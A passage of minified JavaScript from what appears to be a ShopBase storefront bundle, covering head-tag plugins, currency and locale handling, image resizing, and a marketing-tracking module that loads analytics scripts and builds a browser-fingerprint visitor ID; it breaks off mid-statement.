e.hooks.callHook("dom:renderTag",l,n,i);u.head&&n.head.appendChild(u.head),u.bodyOpen&&n.body.insertBefore(u.bodyOpen,n.body.firstChild),u.bodyClose&&n.body.appendChild(u.bodyClose),Object.values(s.pendingSideEffects).forEach(l=>l()),e._dom=s,e.dirty=!1,await e.hooks.callHook("dom:rendered",{renders:o})}async function t5(e,t={}){const n=t.delayFn||(r=>setTimeout(r,10));return e._domUpdatePromise=e._domUpdatePromise||new Promise(r=>n(async()=>{await e5(e,t),delete e._domUpdatePromise,r()}))}function n5(e){return t=>{var r,o;const n=((o=(r=t.resolvedOptions.document)==null?void 0:r.head.querySelector('script[id="unhead:payload"]'))==null?void 0:o.innerHTML)||!1;return n&&t.push(JSON.parse(n)),{mode:"client",hooks:{"entries:updated":function(s){t5(s,e)}}}}}const r5=["templateParams","htmlAttrs","bodyAttrs"],o5={hooks:{"tag:normalise":function({tag:e}){["hid","vmid","key"].forEach(r=>{e.props[r]&&(e.key=e.props[r],delete e.props[r])});const n=X$(e)||(e.key?"".concat(e.tag,":").concat(e.key):!1);n&&(e._d=n)},"tags:resolve":function(e){const t={};e.tags.forEach(r=>{const o=(r.key?"".concat(r.tag,":").concat(r.key):r._d)||r._p,s=t[o];if(s){let a=r==null?void 0:r.tagDuplicateStrategy;if(!a&&r5.includes(r.tag)&&(a="merge"),a==="merge"){const c=s.props;["class","style"].forEach(u=>{c[u]&&(r.props[u]?(u==="style"&&!c[u].endsWith(";")&&(c[u]+=";"),r.props[u]="".concat(c[u]," ").concat(r.props[u])):r.props[u]=c[u])}),t[o].props={...c,...r.props};return}else if(r._e===s._e){s._duped=s._duped||[],r._d="".concat(s._d,":").concat(s._duped.length+1),s._duped.push(r);return}else if(cc(r)>cc(s))return}const i=Object.keys(r.props).length+(r.innerHTML?1:0)+(r.textContent?1:0);if(Pa.includes(r.tag)&&i===0){delete t[o];return}t[o]=r});const n=[];Object.values(t).forEach(r=>{const o=r._duped;delete r._duped,n.push(r),o&&n.push(...o)}),e.tags=n,e.tags=e.tags.filter(r=>!(r.tag==="meta"&&(r.props.name||r.props.property)&&!r.props.content))}}},s5={mode:"server",hooks:{"tags:resolve":function(e){const t={};e.tags.filter(n=>["titleTemplate","templateParams","title"].includes(n.tag)&&n._m==="server").forEach(n=>{t[n.tag]=n.tag.startsWith("title")?n.textContent:n.props}),Object.keys(t).length&&e.tags.push({tag:"script",innerHTML:JSON.stringify(t),props:{id:"unhead:payload",type:"application/json"}})}}},i5=["script","link","bodyAttrs"],a5=e=>({hooks:{"tags:resolve":function(t){for(const n of t.tags.filter(r=>i5.includes(r.tag)))Object.entries(n.props).forEach(([r,o])=>{r.startsWith("on")&&typeof o=="function"&&(e.ssr&&eg.includes(r)?n.props[r]="this.dataset.".concat(r,"fired = true"):delete n.props[r],n._eventHandlers=n._eventHandlers||{},n._eventHandlers[r]=o)}),e.ssr&&n._eventHandlers&&(n.props.src||n.props.href)&&(n.key=n.key||Ff(n.props.src||n.props.href))},"dom:renderTag":function({$el:t,tag:n}){var r,o;for(const s of Object.keys((t==null?void 0:t.dataset)||{}).filter(i=>eg.some(a=>"".concat(a,"fired")===i))){const i=s.replace("fired","");(o=(r=n._eventHandlers)==null?void 0:r[i])==null||o.call(t,new Event(i.replace("on","")))}}}}),c5=["link","style","script","noscript"],u5={hooks:{"tag:normalise":({tag:e})=>{e.key&&c5.includes(e.tag)&&(e.props["data-hid"]=e._h=Ff(e.key))}}},l5={hooks:{"tags:resolve":e=>{const t=n=>{var r;return(r=e.tags.find(o=>o._d===n))==null?void 0:r._p};for(const{prefix:n,offset:r}of QA)for(const o of e.tags.filter(s=>typeof s.tagPriority=="string"&&s.tagPriority.startsWith(n))){const s=t(o.tagPriority.replace(n,""));typeof s<"u"&&(o._p=s+r)}e.tags.sort((n,r)=>n._p-r._p).sort((n,r)=>cc(n)-cc(r))}}},d5={meta:"content",link:"href",htmlAttrs:"lang"},f5=e=>({hooks:{"tags:resolve":t=>{var a;const{tags:n}=t,r=(a=n.find(c=>c.tag==="title"))==null?void 0:a.textContent,o=n.findIndex(c=>c.tag==="templateParams"),s=o!==-1?n[o].props:{},i=s.separator||"|";delete s.separator,s.pageTitle=Ta(s.pageTitle||r||"",s,i);for(const c of n.filter(u=>u.processTemplateParams!==!1)){const u=d5[c.tag];u&&typeof c.props[u]=="string"?c.props[u]=Ta(c.props[u],s,i):(c.processTemplateParams===!0||["titleTemplate","title"].includes(c.tag))&&["innerHTML","textContent"].forEach(d=>{typeof c[d]=="string"&&(c[d]=Ta(c[d],s,i))})}e._templateParams=s,e._separator=i,t.tags=n.filter(c=>c.tag!=="templateParams")}}}),p5={hooks:{"tags:resolve":e=>{const{tags:t}=e;let n=t.findIndex(o=>o.tag==="titleTemplate");const r=t.findIndex(o=>o.tag==="title");if(r!==-1&&n!==-1){const o=Xm(t[n].textContent,t[r].textContent);o!==null?t[r].textContent=o||t[r].textContent:delete t[r]}else if(n!==-1){const o=Xm(t[n].textContent);o!==null&&(t[n].textContent=o,t[n].tag="title",n=-1)}n!==-1&&delete t[n],e.tags=t.filter(Boolean)}}},h5={hooks:{"tags:afterResolve":function(e){for(const t of e.tags)typeof t.innerHTML=="string"&&(t.innerHTML&&["application/ld+json","application/json"].includes(t.props.type)?t.innerHTML=t.innerHTML.replace(/</g,"\\u003C"):t.innerHTML=t.innerHTML.replace(new RegExp("</".concat(t.tag),"g"),"<\\/".concat(t.tag)))}}};let Q$;function m5(e={}){const t=g5(e);return t.use(n5()),Q$=t}function tg(e,t){return!e||e==="server"&&t||e==="client"&&!t}function g5(e={}){const t=VA();t.addHooks(e.hooks||{}),e.document=e.document||(zA?document:void 0);const n=!e.document,r=()=>{a.dirty=!0,t.callHook("entries:updated",a)};let o=0,s=[];const i=[],a={plugins:i,dirty:!1,resolvedOptions:e,hooks:t,headEntries(){return s},use(c){const u=typeof c=="function"?c(a):c;(!u.key||!i.some(d=>d.key===u.key))&&(i.push(u),tg(u.mode,n)&&t.addHooks(u.hooks||{}))},push(c,u){u==null||delete u.head;const d={_i:o++,input:c,...u};return tg(d.mode,n)&&(s.push(d),r()),{dispose(){s=s.filter(l=>l._i!==d._i),t.callHook("entries:updated",a),r()},patch(l){s=s.map(f=>(f._i===d._i&&(f.input=d.input=l),f)),r()}}},async resolveTags(){const c={tags:[],entries:[...s]};await t.callHook("entries:resolve",c);for(const u of c.entries){const d=u.resolvedInput||u.input;if(u.resolvedInput=await(u.transform?u.transform(d):d),u.resolvedInput)for(const l of await JA(u)){const f={tag:l,entry:u,resolvedOptions:a.resolvedOptions};await t.callHook("tag:normalise",f),c.tags.push(f.tag)}}return await t.callHook("tags:beforeResolve",c),await t.callHook("tags:resolve",c),await t.callHook("tags:afterResolve",c),c.tags},ssr:n};return[o5,s5,a5,u5,l5,f5,p5,h5,...(e==null?void 0:e.plugins)||[]].forEach(c=>a.use(c)),a.hooks.callHook("init",a),a}function _5(){return Q$}const y5=Dc.startsWith("3");function $5(e){return typeof e=="function"?e():en(e)}function uc(e,t=""){if(e instanceof Promise)return e;const n=$5(e);return!e||!n?n:Array.isArray(n)?n.map(r=>uc(r,t)):typeof n=="object"?Object.fromEntries(Object.entries(n).map(([r,o])=>r==="titleTemplate"||r.startsWith("on")?[r,en(o)]:[r,uc(o,r)])):n}const v5={hooks:{"entries:resolve":function(e){for(const t of e.entries)t.resolvedInput=uc(t.input)}}},ev="usehead";function b5(e){return{install(n){y5&&(n.config.globalProperties.$unhead=e,n.config.globalProperties.$head=e,n.provide(ev,e))}}.install}function E5(e={}){e.domDelayFn=e.domDelayFn||(n=>nt(()=>setTimeout(()=>n(),0)));const t=m5(e);return t.use(v5),t.install=b5(t),t}const ng=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{},rg="__unhead_injection_handler__";function S5(){if(rg in ng)return ng[rg]();const e=Je(ev);return e||_5()}function tv(e,t={}){const n=t.head||S5();if(n)return n.ssr?n.push(e,t):C5(n,e,t)}function C5(e,t,n={}){const r=k(!1),o=k({});wd(()=>{o.value=r.value?{}:uc(t)});const s=e.push(o.value,n);return Ze(o,a=>{s.patch(a)}),ot()&&(Rr(()=>{s.dispose()}),yi(()=>{r.value=!0}),_i(()=>{r.value=!1})),s}const w5=()=>{const e=je(),[t]=ie((r,o)=>e.dispatch(_n.FETCH_CURRENCY,{currency:r,expires:Ye(7),manual:o}));return{changeCurrency:t,changeLocation:async r=>{{if(e.$cookie.set(js.GLOBAL_MARKET,r.countryCode,{path:"/"}),e.$cookie.set(js.GLOBAL_MARKET_CURRENCY,r.currencyCode,{path:"/"}),await e.dispatch(_n.FETCH_LOCALE,{code:r.locateCode,expires:Ye(7)}),e&&e.$cookie&&e.$cookie.set(js.LOCALE_PATH,"".concat(r.locateCode,"-").concat(r.countryCode.toLowerCase()),{path:"/",expires:Ye(365)}),kI(),e.state.using_sub_folder&&window.__LOCALE_PATH__){const o=window.location.pathname.replaceAll("/"+window.__LOCALE_PATH__,"");window.location.href="".concat(window.location.protocol,"//").concat(window.location.host,"/").concat(r.locateCode,"-").concat(r.countryCode.toLowerCase()).concat(o).concat(window.location.search);return}if(window.location.href.includes("x_lang")){const o=new URL(window.location.href);o.searchParams.delete("x_lang"),window.location.href=o.toString();return}return window.location.reload()}},currency:R(()=>e.state.shop.currency),defaultCurrency:R(()=>e.state.shop.default_currency)}},P5=()=>{const e=je(),[t]=ie(n=>e.dispatch(_n.FETCH_LOCALE,{code:n,expires:Ye(7)}));return{changeLocale:t,locale:R(()=>e.state.shop.locale),getLocationLanguage:j1,location:R(()=>e.state.location)}},T5=(e,t)=>{let n="";e.height&&(n+=e.height),e.width&&(n+="x".concat(e.width)),e.crop&&(n+="_".concat(e.crop)),e.height&&e.width&&e.scale&&(n+="_".concat(e.scale));let r=t.fileName;if(n){let o=0,s=t.fileNameSanitize;if(e.minHeight&&e.width&&e.height&&(o=Number(e.height)/Number(e.width)),o&&e.height){n=n.replace("".concat(e.height,"x").concat(e.width),"0x".concat(e.width));const i="min_height=".concat(o?Math.round(Number(e.width)*o):e.height);s.includes("?")?s="".concat(s,"&").concat(i):s="".concat(s,"?").concat(i)}r="".concat(n,"@").concat(s)}return t.path.replace(t.fileName,r)},I5=e=>{try{e.startsWith("http")||(e="https://".concat(e));let t="";const n=new URL(e),r=A5(e);return r&&(t=k5(r)),{fileName:r,fileNameSanitize:t,path:n.pathname.substring(1),domain:n.hostname.replace("www.","")}}catch(t){return}},k5=e=>e.replace(/^([\d]{1,4}x[\d]{1,4})?_?(force|thumbnail)?_?(top|bottom|center|left|right|smart)?_?(x2|x3)?@/gi,""),A5=e=>e.replace(/^.*[\\/]/,""),zu=e=>/^\s*data:([a-z]+\/[a-z]+(;[a-z-]+=[a-z-]+)?)?(;base64)?,[a-z0-9!$&',()*+,;=\-._~:@/?%\s]*\s*$/i.test(e);function O5(e,t){const n=o=>t.state.cdn.resize_image_ignore_change_domains.some(s=>o.includes(s)),r=o=>t.state.cdn.resize_image_whitelist_domains.some(s=>o.includes(s));e.config.globalProperties.$resizeImage=(o,s="",i="",a)=>{if(!o)return"";if(!r(o)||zu(o))return o;const c=I5(o);if(!c||!c.fileName)return"";const u=T5({src:o,width:i,height:s,crop:a==null?void 0:a.crop,scale:a==null?void 0:a.scale,minHeight:a==null?void 0:a.minHeight},c);return n(c.domain)?"https://".concat(c.domain,"/").concat(u):"".concat(t.state.cdn.resize_image_domain).concat(u)},e.config.globalProperties.$getImage=(o,s)=>{if(zu(o))return o;const i=new URL(o.startsWith("http")?o:"https://".concat(o)),a=i.hostname.match(/[^.]+\.[^.]+$/),c=a?a[0]:"",u=t.state.cdn.resize_image;return typeof(u==null?void 0:u.whitelist_domains[c])>"u"?o:(s&&Object.entries(s).forEach(([d,l])=>{typeof l<"u"&&i.searchParams.set(d,"".concat(l))}),typeof u.keep_domains[c]>"u"&&(i.hostname=u.domain),i.toString())},e.config.globalProperties.$isBase64=zu}let R5=()=>0;const x5=e=>{R5=t=>{const n=e.$moneyRawWithCurrency(t),r=parseFloat(n);return isNaN(r)?0:r}},L5=e=>e,og=e=>e.replace(/(\d)(?=(\d{3})+(?!\d))/g,"$1,"),sg=e=>e.replace(".",",").replace(/(\d)(?=(\d{3})+(?!\d))/g,"$1."),N5=e=>e.replace(/\B(?=(\d{3})+(?!\d))/g,"'"),Ku={amount:{precision:2,delimiter:og},amount_no_decimals:{precision:0,delimiter:og},amount_with_comma_separator:{precision:2,delimiter:sg},amount_no_decimals_with_comma_separator:{precision:0,delimiter:sg},amount_with_apostrophe_separator:{precision:2,delimiter:N5}},nv=/{{\s*(\w+)\s*}}/,Ps=e=>{const{money_format:t,money_without_currency_format:n,money_with_currency_format:r,rate:o}=e,s=t.match(nv),i=Array.isArray(s)&&s[1]||"";let a=0,c=L5;return i&&Object.keys(Ku).includes(i)&&(a=Ku[i].precision,c=Ku[i].delimiter),{rate:o,template:t,precision:a,delimiter:c,withoutCurrencyTemplate:n,withCurrencyTemplate:r}};function D5(e,t){const n=Pe(Ps(t.state.shop.currency)),r=Ps(t.state.shop.default_currency);t.subscribe((a,c)=>{[String(Zt.SET_CURRENCY),String(Zt.SET_SHOP)].includes(a.type)&&se(n,Ps(c.shop.currency))});const o=(a,c)=>{const{rate:u,precision:d}=c;return(a*u).toFixed(d)},s=(a="")=>(c,u=!1)=>{let d=u?r:n;const l=Je(gh,null);l!=null&&l.code&&(d=Ps(l));const{delimiter:f}=d,p=d[a],h=o(c,d);return a?p.replace(nv,f(h)):f(h)},i=()=>a=>{const c=Je(gh,null),u=c!=null&&c.code?Ps(c):n;return o(a,u)};e.config.globalProperties.$money=s("template"),e.config.globalProperties.$moneyWithCurrency=s("withCurrencyTemplate"),e.config.globalProperties.$moneyWithoutCurrency=s("withoutCurrencyTemplate"),e.config.globalProperties.$moneyWithoutCurrencySymbol=s(),e.config.globalProperties.$moneyRawWithCurrency=i(),x5({$moneyRawWithCurrency:e.config.globalProperties.$moneyRawWithCurrency})}function F5(e,t){const n=t.state.shop.locale.code||"en",r={locale:n,messages:{[n]:t.state.shop.locale.content||{}},fallbackLocale:n},o=Y8(r);e.use(o),e.config.globalProperties.$i18n=o,t.watch(s=>s.shop.locale.code,s=>{o.setLocaleMessage(s,Ge(t.state.shop.locale.content)),o.changeLocale(s)})}function M5(e,t,n){e.config.globalProperties.useHeadTheme=()=>{const r=e.config.globalProperties.$isPreview||n.state.previewTemplate||n.state.route.query.template_id,o=e.config.globalProperties.$theme,s=e.config.globalProperties.$s,i=k(!0);if(!o.page)return;const a=R(()=>"\n      :root {\n        ".concat(o.css.value.variable,"\n      }\n\n      :root {\n        ").concat(o.page.value.css_variable||"","\n      }\n    ")),c=k(o.page.value.css),u=R(()=>o.css.value.fixed),d=k(""),{setForceLoadElement:l}=eu(),f=()=>{var m;(m=document.getElementById("critical-page-css"))==null||m.remove()},p=R(()=>{var g,E;const m=[];return r&&((g=o.fonts.value)!=null&&g.length)&&m.push(Np(o.fonts.value)),(r||!i.value)&&((E=o.page.value.fonts)!=null&&E.length)&&m.push(Np(o.page.value.fonts)),m});t(mt.BEFORE_EACH,(m,g)=>{d.value=o.page.value.css,m.path!==g.path&&l(!1)}),t(mt.BEFORE_RESOLVE,async()=>{c.value=o.page.value.css,await In(50)}),t(mt.AFTER_EACH,async()=>{await nt(),i.value&&c.value!==d.value&&f(),i.value=!1,await In(200),d.value=".previous-page-style{}"});const h=s?"textContent":"innerHTML";tv({link:p,style:()=>[{[h]:a.value,id:"css-variable",key:"css-variable"},{[h]:u.value,id:"common-page-css",key:"common-page-css"},{[h]:d.value,id:"previous-page-css",key:"previous-page-css"},{[h]:c.value,id:"page-css",key:"page-css",tagPriority:"after:style:previous-page-css"}]}),r&&Ze(()=>o.page.value.css,m=>{c.value=m,f()})}}function B5(e,t){{const{app:n,store:r,router:o,route:s}=e,i=n.config.globalProperties;i.$isPreview=r.state.preview,i.$router=o,i.$isServer=c1,i.$shop=r.state.shop,i.$currencies=r.state.currencies,i.$countries=r.state.countries,i.$locales=R(()=>r.state.locales),i.$checkoutLocales=r.state.checkout_locales,i.$currency=r.state.shop.currency,i.$locale=r.state.shop.locale,i.$cart=r.state.cart.cart,i.$device=r.state.device,i.$customer=r.state.customer.customer,i.$subscription=r.state.subscription;const a=c=>r.getters["shopTheme/".concat(B$.GET_PAGE)]({handle:c.page,template:c.template});i.$theme={id:r.state.theme.shop_theme_id,settings:R(()=>r.state.theme.settings||{}),sections:r.state.theme.fixed,version_id:r.state.theme.version_id,is_web_builder:r.state.theme.is_web_builder||!1,asset:r.state.cdn.assets_domain,fonts:R(()=>r.state.theme.fonts||[]),designs:R(()=>r.state.theme.designs||[]),css:R(()=>r.state.theme.css||{}),page:R(()=>a(r.state.shopTheme.currentPage))},i.$menu=r.state.navigation.menus,i.$middleware=Sn,i.$formatDate=ks,i.$isLighthouse=r.state.isLighthouse,i.$req={host:r.state.host},i.$resolveRoute=c=>{const u=r.state.preview||r.state.previewTemplate,d=se({},s.query);let l={};if(u&&(r.state.device.isMobile?d.user_agent=of:delete d.user_agent),o1(c))se(d,c.query||{}),l=se({},c,{query:d});else{const f=o.resolve(c),p=Object.assign({},d,f.query);l=se({},{path:f.path,query:p})}return o.resolve(l)},O5(n,r),D5(n,r),F5(n,r),M5(n,t,r),i.useCurrency=w5,i.useLocale=P5,i.useCustomer=rk,i.useOrder=ok,i.useSubscription=sk,i.usePassword=tk,i.useCart=ik,i.usePolicy=nk,i.useCollection=ek,i.useProducts=G$,i.useProduct=J8,i.useVariantSelector=Q8,i.useContact=mk,i.useUpload=Df,i.useOrderTracking=gk,i.useLanding=$k,i.useBlog=vk,i.useBlogPost=bk,i.useVideo=_k,i.useHead=tv,i.useDigitalProduct=Sk,i.useDigitalCheckout=wk,i.useEtaShippingTime=X8,i.useDigitalProducts=Ek,i.usePopup=q$,i.useWishlist=MI,i.useVariables=Pk,i.useDiscount=RS,i.useTranslation=Ik,i.useBootstrapCheckout=Tk,i.useScrollBehavior=Ak,i.useElement=eu,i.useSentry=Hs,i.$s=r.state.isLighthouse}}function H5(e){{const{app:t,store:n}=e;n.state.playground&&U(()=>Promise.resolve().then(()=>ux),void 0),window.registerPlugin=t.use,window.errorHandler=t.config.errorHandler,n.dispatch(_n.CLIENT_INIT,e)}}let ig=(e=21)=>crypto.getRandomValues(new Uint8Array(e)).reduce((t,n)=>(n&=63,n<36?t+=n.toString(36):n<62?t+=(n-26).toString(36).toUpperCase():n>62?t+="-":t+="_",t),"");class j5{constructor(t=[]){this.store=t}enqueue(t){this.store.push(t)}dequeue(){return this.store.shift()}isEmpty(){return this.store.length===0}}class xo{static checksum(t,n=256){let r=0,o,s=n,i;const a=t.length&3,c=t.length-a,u=3432918353,d=461845907;for(;r<c;)i=t.charCodeAt(r)&255|(t.charCodeAt(++r)&255)<<8|(t.charCodeAt(++r)&255)<<16|(t.charCodeAt(++r)&255)<<24,++r,i=(i&65535)*u+(((i>>>16)*u&65535)<<16)&4294967295,i=i<<15|i>>>17,i=(i&65535)*d+(((i>>>16)*d&65535)<<16)&4294967295,s^=i,s=s<<13|s>>>19,o=(s&65535)*5+(((s>>>16)*5&65535)<<16)&4294967295,s=(o&65535)+27492+(((o>>>16)+58964&65535)<<16);switch(i=0,a){case 3:i^=(t.charCodeAt(r+2)&255)<<16;case 2:i^=(t.charCodeAt(r+1)&255)<<8;case 1:i^=t.charCodeAt(r)&255,i=(i&65535)*u+(((i>>>16)*u&65535)<<16)&4294967295,i=i<<15|i>>>17,i=(i&65535)*d+(((i>>>16)*d&65535)<<16)&4294967295,s^=i}return s^=t.length,s^=s>>>16,s=(s&65535)*2246822507+(((s>>>16)*2246822507&65535)<<16)&4294967295,s^=s>>>13,s=(s&65535)*3266489909+(((s>>>16)*3266489909&65535)<<16)&4294967295,s^=s>>>16,s>>>0}static map(t,n){let r=0;const o=[];for(;r<t.length;)o[r]=n(t[r++]);return o}static getCanvasPrint(){try{const t=document.createElement("canvas"),n=t.getContext("2d");if(!n)return"";const r="https://shopbase.com";return n.textBaseline="top",n.font="14px 'Arial'",n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(125,1,62,20),n.fillStyle="#069",n.fillText(r,2,15),n.fillStyle="rgba(102, 204, 0, 0.7)",n.fillText(r,4,17),t.toDataURL()}catch(t){return""}}static generateId(){return xo.checksum([xo.getCanvasPrint(),navigator.userAgent,[screen.height,screen.width,screen.colorDepth].join("x"),new Date().getTimezoneOffset(),R$(),x$(),xo.map(navigator.plugins,function(t){return[t.name,t.description,xo.map(t,function(n){return[n.type,n.suffixes].join("~")}).join(",")].join("::")}).join(";")].join("###"))}}class U5{constructor(t){this.modules={},this.queue=new j5,this.isInitiated=!1,this.options={},this.settings={},this.params=t,this.settings=t.settings,this.options=t.options,this.localStorage=t.localStorage,this.register()}loop(t,n,r,o){if(!this.isInitiated){this.queue.enqueue({type:t,name:n,payload:r,eventId:o});return}Object.keys(this.modules).every(s=>{const i={type:t,name:n,payload:r,eventId:o};return!this.modules[s]||!this.modules[s][t]||!this.modules[s].isUsingQueue||(this.modules[s].customizeDataTracking&&typeof r!="string"&&(i.payload=this.modules[s].customizeDataTracking(r)),this.modules[s].isUsingQueue(o)?this.modules[s].queue.enqueue(i):this.modules[s][t](n,i.payload,o)),!0})}view(t,n=""){const r="".concat(Date.now()).concat(ig().slice(0,7));this.loop("view",t,n,r)}event(t,n){n.pageUrl||(n.pageUrl=window.location.pathname);const r=this.buildEventId(t,n);this.loop("event",t,n,r)}buildEventId(t,n){var c,u;const r="".concat(Date.now()).concat(ig().slice(0,7)),o=this.localStorage.get(ai.CART_CHECKOUT_TOKEN),s="kla-".concat(((u=(c=n==null?void 0:n.checkout)==null?void 0:c.token)==null?void 0:u.checkout)||o||r),i=q5(s),{checkout:a}=n;switch(t){case Me.Purchase:return a&&a.order?a.order.id.toString():r;case Me.StartedCheckout:return i}return r}reset(){Object.keys(this.modules).map(t=>{this.modules[t]&&typeof this.modules[t].reset<"u"&&this.modules[t].reset()})}viewProduct(t){const n="".concat(t.meta_title||t.meta_title," - ").concat(this.params.shop.name);let r="https://".concat(this.params.shop.domain,"/products/").concat(t.handle);window.location.search&&(r="".concat(r).concat(window.location.search)),this.view(n,r),this.event(Me.ViewProduct,{product:t,extra:{url:r}}),this.event(Me.PageView,{product:t,extra:{type:"product"}})}viewCart(t){this.event(Me.PageView,{cart:t,extra:{type:"cart"}})}viewSearch(t,n){this.event(Me.PageView,{extra:{type:"searchresults",products:n.items,title:t,no_result:!(n.count>0)}})}viewContentFromSearch(t){var n;this.event(Me.ViewContentFromSearch,{extra:{product_id:t.id,product_title:t.title,price:((n=t==null?void 0:t.variants[0])==null?void 0:n.price)||0}})}searchProduct(t){this.event(Me.Search,{extra:{keyword:t}})}viewProductPagePolicy(t){this.event(Me.ViewPolicyProductPage,{extra:{product_id:t}})}clickProductPagePolicy(t){this.event(Me.ClickPolicyProductPage,{extra:{product_id:t}})}clickCartIcon(){this.event(Me.CartIconClick,{})}clickCheckout({cart:t}){this.event(Me.CheckoutClicked,{cart:t})}submittedReview({product:t,review:n}){this.event(Me.SubmittedReview,{product:t,extra:{review:n}})}buyNowOrAddToCart({from:t,products:n,addedItems:r,cart:o},s){var c,u,d,l;const i=n[0],a=r[0];switch(t){case"add-to-cart":this.event(Me.AddToCart,{product:i,cart:o});break;case"buy-now":this.event(Me.AddToCart,{product:i,cart:o}),this.event(Me.BuyNow,{product:i});break;case"in-cart":case"accessory":case"pre-purchase":this.event(Me.AppAddCart,{extra:{product_id:i.id,variant_id:i.variant.value.id,offer_id:(u=(c=a.metadata)==null?void 0:c.usell)==null?void 0:u.id,cart_token:o.token,offer_type:t,source:vh}}),this.event(Me.AddToCartSBase,{product:i,cart:o});break;case"bundle":this.event(Me.AppAddCart,{extra:{product_id:n.map(f=>f.id).join(","),variant_id:n.map(f=>f.variant.value.id).join(","),offer_id:(l=(d=a.metadata)==null?void 0:d.usell)==null?void 0:l.id,cart_token:o.token,offer_type:t,source:vh}}),this.event(Me.AddToCartSBase,{product:i,cart:o,extra:{products:n}});break}s()}checkOffChannel(t){var n,r;return((n=this.settings.on_custom_script)==null?void 0:n.length)<1||!((r=this.settings.on_custom_script)!=null&&r.includes(t))}async register(){if(this.options.preview)return;this.options.delay&&await In(this.options.delay);const t={debug:this.options.debug},{facebook_pixel:n,google:r,google_ads:o,klaviyo:s,sale_channels:i,tracking_account:a,on_custom_script:c}=this.settings,u=[];if(n.id&&this.checkOffChannel("facebook")){const p=async()=>{try{const{default:h}=await U(async()=>{const{default:m}=await import("./facebook.7EdWaJNp.js");return{default:m}},__vite__mapDeps([20,21,22,23,24]));this.modules.fb=new h({...n,debug:this.options.debug},this.params)}catch(h){this.params.logger.error("Failed to load facebook tracking",h)}return Promise.resolve()};u.push(p()),t.useConversionApi=n.use_conversion_api,t.useTotal=n.use_total}if(s.api_key&&this.checkOffChannel("klaviyo")){const p=async()=>{try{const{default:h}=await U(async()=>{const{default:m}=await import("./klaviyo.CLmO4Qro.js");return{default:m}},__vite__mapDeps([25,21,24]));this.modules.klaviyo=new h({...s,debug:this.options.debug},this.params)}catch(h){this.params.logger.error("Failed to load klaviyo tracking",h)}return Promise.resolve()};u.push(p())}if((r.id||o)&&this.checkOffChannel("google")){const p=async()=>{try{const{default:h}=await U(async()=>{const{default:m}=await import("./google.C7eFqF-Q.js");return{default:m}},__vite__mapDeps([26,21,27,24,22,23]));this.modules.google=new h({google:r,ads:o,debug:this.options.debug},this.params)}catch(h){this.params.logger.error("Failed to load google tracking",h)}return Promise.resolve()};u.push(p())}const d=async()=>{try{const{default:p}=await U(async()=>{const{default:h}=await import("./dataLayer.BhLBeeQu.js");return{default:h}},__vite__mapDeps([28,21,27,24,22,23]));this.modules.dataLayer=new p({debug:this.options.debug},this.params)}catch(p){this.params.logger.error("Failed to load data layer",p)}};u.push(d());const l=async()=>{try{const{default:p}=await U(async()=>{const{default:h}=await import("./monitor-checkout.m-DphHNr.js");return{default:h}},__vite__mapDeps([29,21]));this.modules.monitorCheckout=new p({debug:this.options.debug},this.params)}catch(p){this.params.logger.error("Failed to load monitor checkout",p)}};u.push(l());const f=async()=>{try{const{default:p}=await U(async()=>{const{default:h}=await import("./shopbase.CGRG5qOK.js");return{default:h}},__vite__mapDeps([30,22,23,24,21,7]));this.modules.shopbase=new p(t,this.params)}catch(p){this.params.logger.error("Failed to load tracking",p)}return Promise.resolve()};if(u.push(f()),i&&i.length){const p=async()=>{try{const{default:h}=await U(async()=>{const{default:m}=await import("./sale-channels.DacNWv9t.js");return{default:m}},__vite__mapDeps([31,21,23]));this.modules.saleChannels=new h({debug:this.options.debug,sale_channels:i,tracking_account:a,on_custom_script:c,customer_email:""},this.params)}catch(h){this.params.logger.error("Failed to init sale channels tracking",h)}return Promise.resolve()};u.push(p())}await Promise.all(u),this.isInitiated=!0,Object.keys(this.modules).forEach(p=>{var h;(h=this.modules[p])!=null&&h.init&&this.modules[p].init(this.queue.store.slice())}),this.registerTrackLogs()}registerTrackLogs(){window.sbTrackingLogs=t=>{if(t==="reset"){this.reset();return}if(this.modules[t])return this.modules[t].eventLogs}}}const V5=(e,t,n)=>{const r=window.document.referrer;r&&!e.get("referrer")&&r.indexOf(window.location.host)<0&&e.set("referrer",r);const o=window.location.search;if(!o)return;const s=new URLSearchParams(o);sf.forEach(i=>{if(i.indexOf("utm_")>-1){const a=s.get(i);a&&e.set(i,a),i==="utm_klv_profile_id"&&a&&a.length>0&&n.post("/customer/next/profile.json",{body:{utm_klv_profile_id:a}}).then(c=>{if(c&&c.data&&c.data.$email){const u={email:c.data.$email};t.set(Ei.Customer,JSON.stringify(u))}}).catch(()=>{})}});for(const[i,a]of Object.entries(AS)){let c=!0;const u=s.get(i);c&&u&&(c=!1,e.set("referrer",a))}};function W5(e){e.set(qa,xo.generateId())}function G5(e,t){{const n="has_loaded_tracking",{app:r,store:o}=e,{tracking:s,shop:i,debug:a,preview:c,checkout:u}=o.state,{$logger:d,$localStorage:l,$sessionStorage:f,$cookie:p,$http:h,$device:m,$inABTesting:g,$moneyRawWithCurrency:E}=r.config.globalProperties;let $=0;l.get(n)||(l.set(n,!0),$=s.delay||3e3);const y={delay:$,debug:a,preview:c||r.config.globalProperties.$s};V5(f,l,h),W5(l);const _=new U5({settings:s,shop:i,options:y,logger:d,localStorage:l,sessionStorage:f,cookie:p,http:h,device:m,inABTesting:g,formatCurrency:E});r.config.globalProperties.$middleware.trackingAddToCart.use((S,v)=>_.buyNowOrAddToCart(S,v)),Qr(r,o,"tracking",_),t(mt.AFTER_EACH,(S,v)=>{var I;const{fullPath:w,meta:P,name:x,query:M}=S,{name:q}=v,B=String(x||""),W=IS.indexOf(B.toLowerCase())!==-1;if(q==="search"&&x==="product"&&_.viewContentFromSearch(o.state.product.product),!v||!v.name||W)return;const j=p3(B.replace(/-/g," ")),O="".concat(P.tracking||j," - ").concat(i.name);_.view(O,w),x==="checkout"&&Tn(M)&&!((I=v.query)!=null&&I.auth)&&_.clickCheckout({cart:o.state.cart.cart})})}}function q5(e){const t=Array.from(e).reduce((r,o)=>r+o.charCodeAt(0),0).toString(16).padEnd(32,"0");return"".concat(t.substr(0,8),"-").concat(t.substr(8,4),"-4").concat(t.substr(13,3),"-").concat((parseInt(t.substr(16,2),16)&63|128).toString(16)).concat(t.substr(18,2),"-").concat(t.substr(20,12))}function Z5(e,t){var i,a,c,u;const{app:n,store:r,router:o,route:s}=e;{const d=({previewMode:l})=>{l(n,r,o,s,t)};if(r.state.preview){n.config.globalProperties.$http.interceptors.request.use(h=>(h.headers["X-Preview"]="true",h));const 